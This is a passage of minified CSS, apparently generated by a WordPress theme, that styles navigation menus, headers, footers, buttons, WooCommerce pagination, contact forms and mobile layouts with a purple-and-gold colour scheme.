span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#4c2f64}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#4c2f64}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#4c2f64}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#4c2f64}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#4c2f64}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #4c2f64}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #4c2f64}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #4c2f64}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#a38417}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#a38417}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#a38417}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#4c2f64}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#4c2f64}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#4c2f64;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:50px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 5px 0 5px}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 10px 20px 10px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#4c2f64}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#4c2f64;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#4c2f64}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#4c2f64}.zolo_preset_header8 .header_section_two .header_center{width:100%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#ffffff!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#e8e8e8!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:30px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:1px;width:80px;background:#333;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#fff;float:left;width:100%}.copyright{border-style:solid;border-color:#efe8e8;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:18px}.copyright{padding-bottom:18px}.copyright_social .zolo-social ul.social-icon li a{color:#4c2f64}.copyright_social .zolo-social ul.social-icon li a:hover{color:#a38417}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:18px;line-height:18px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:60px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#4c2f64}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:#555}.sidebar .widget h3.widget-title{text-align:left}.rtl .sidebar .widget h3.widget-title{text-align:right}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(0,0,0,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Montserrat;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Montserrat;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h3{font-family:Montserrat;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Montserrat;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Montserrat;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Montserrat;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#333}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Lato;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:20px;line-height:28px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:20px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#4c2f64}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:#a38417}.vertical_copyright,.copyright{font-size:14px;color:#555}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#4c2f64;}::-moz-selection{background:#4c2f64;color:#fff}::selection{background:#4c2f64;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#4c2f64}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#4c2f64}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#4c2f64!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{background:#4c2f64;background:-moz-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#4c2f64),color-stop(100%,#5738a5));background:-webkit-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-o-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-ms-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:linear-gradient(90deg,#4c2f64 0%,#5738a5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c2f64,endColorstr=#5738a5,GradientType=1);color:transparent;-webkit-background-clip:text;background-clip:text}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#4c2f64;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#4c2f64;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#4c2f64;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{background:#4c2f64;background:-moz-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#4c2f64),color-stop(100%,#5738a5));background:-webkit-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-o-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:-ms-linear-gradient(0deg,#4c2f64 0%,#5738a5 100%);background:linear-gradient(90deg,#4c2f64 0%,#5738a5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c2f64,endColorstr=#5738a5,GradientType=1);color:transparent;-webkit-background-clip:text;background-clip:text;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:900px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#4c2f64}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:left}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #4c2f64}.categories-links.rounded a,.categories-links.box a{color:#4c2f64}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#4c2f64;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:#4c2f64}a.more-link,.read_more_area a.read-more{border:1px solid #4c2f64}a.more-link,.read_more_area a.read-more{color:#fff}a.more-link:hover,.read_more_area a.read-more:hover{color:#4c2f64}a.more-link:hover,.read_more_area a.read-more:hover{background:#4c2f64}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid #4c2f64}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:#4c2f64}.share-box li a{border:1px solid #4c2f64}.share-box li a:hover{border:1px solid #4c2f64}.share-box li a{color:#4c2f64}.share-box li a:hover{color:#fff}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#4c2f64}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#4c2f64;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#4c2f64}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#4c2f64!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#4c2f64;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 